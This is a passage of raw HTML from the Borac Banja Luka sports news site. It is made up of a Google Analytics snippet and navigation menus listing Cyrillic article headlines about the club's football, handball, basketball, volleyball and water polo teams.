Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8841 current_page_item menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/" aria-current="page">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8841 current_page_item menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/" aria-current="page">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/otkazan-duel-borca-i-orenburga/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Отказан дуел Борца и Оренбурга</a></li><li><a href="https://borac-sport.com/viktor-rogan-slomio-kljucnu-kost-povratak-treninzima-za-cetiri-sedmice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Виктор Роган сломио кључну кост, повратак тренинзима за четири седмице</a></li><li><a href="https://borac-sport.com/sa-rujevice-na-gradski-stadion-borac-doveo-krilnog-napadaca-rijeke/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/omar-sijaric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/omar-sijaric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/omar-sijaric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/omar-sijaric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/omar-sijaric.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Са Рујевице на Градски стадион: Борац довео крилног нападача Ријеке</a></li><li><a href="https://borac-sport.com/borac-golom-deketa-savladao-madjare/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац голом Декета савладао Мађаре</a></li><li><a href="https://borac-sport.com/crveno-plavi-otputovali-u-antaliju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>&#8220;Црвено-плави&#8220; отпутовали у Анталију</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, 